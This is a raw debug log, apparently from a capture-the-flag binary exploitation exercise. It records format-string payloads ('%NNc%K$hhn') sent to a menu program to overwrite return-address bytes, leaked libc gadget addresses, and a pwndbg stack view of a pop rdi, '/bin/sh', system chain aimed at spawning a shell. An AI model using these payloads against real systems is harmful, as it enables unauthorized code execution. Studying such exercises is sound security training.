 000000aa
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x3 bytes:
b'> \n'
[DEBUG] Sent 0xb bytes:
b'%37c%13$hhn'
[DEBUG] Received 0x3d bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
*
00000020 20 20 20 20 c0 31 2e 43 6f 6e 74 69 6e 75 65 2e
│ ·1.C│onti│nue.│
00000030 0a 32 2e 4c 65 61 76 65 2e 0a 3e 20 0a
│·2.L│eave│.·> │·│
0000003d
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x3 bytes:
b'> \n'
[DEBUG] Sent 0xc bytes:
b'%127c%43$hhn'
ret_addr: 0x7ffd0d956108
ret: 0x40101a
pop_rdi: 0x7f929ec2a3e5
str_sh: 0x7f929edd8698
sys_addr: 0x7f929ec50d60
[DEBUG] Received 0x97 bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
*
00000070 20 20 20 20 20 20 20 20 20 20 20 20 20 20 c0 31
│ ·1│
00000080 2e 43 6f 6e 74 69 6e 75 65 2e 0a 32 2e 4c 65 61
│.Con│tinu│e.·2│.Lea│
00000090 76 65 2e 0a 3e 20 0a
│ve.·│> ·│
00000097
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
[ DISASM ]
Invalid address 0x1010140101a
[ STACK ]
00:0000│ rsp 0x7ffd0d956110 —▸ 0x7f929ec2a3e5 (iconv+197) ◂— pop
rdi
01:0008│ 0x7ffd0d956118 —▸ 0x7f929edd8698 ◂— 0x68732f6e69622f
* '/bin/sh' */
02:0010│ 0x7ffd0d956120 —▸ 0x7f929ec50d60 (system) ◂— endbr64
03:0018│ 0x7ffd0d956128 —▸ 0x7ffd0d956218 —▸ 0x7ffd0d956125 ◂—
0xfd0d95621800007f
04:0020│ 0x7ffd0d956130 ◂— 0x0
05:0028│ 0x7ffd0d956138 ◂— 0xc87525dc8515c310
06:0030│ 0x7ffd0d956140 —▸ 0x7ffd0d956218 —▸ 0x7ffd0d956125 ◂—
0xfd0d95621800007f
07:0038│ 0x7ffd0d956148 —▸ 0x401216 (main) ◂— endbr64
[ BACKTRACE ]
► f 0 0x1010140101a
f 1 0x7f929ec2a3e5 iconv+197
f 2 0x7f929ec50d60 system
f 3 0x7ffd0d956218
f 4 0x0
pwndbg> x/10gx 0x7ffd0d956108
0x7ffd0d956108: 0x000001010140101a 0x00007f929ec2a3e5
0x7ffd0d956118: 0x00007f929edd8698 0x00007f929ec50d60
0x7ffd0d956128: 0x00007ffd0d956218 0x0000000000000000
0x7ffd0d956138: 0xc87525dc8515c310 0x00007ffd0d956218
0x7ffd0d956148: 0x0000000000401216 0x0000000000000000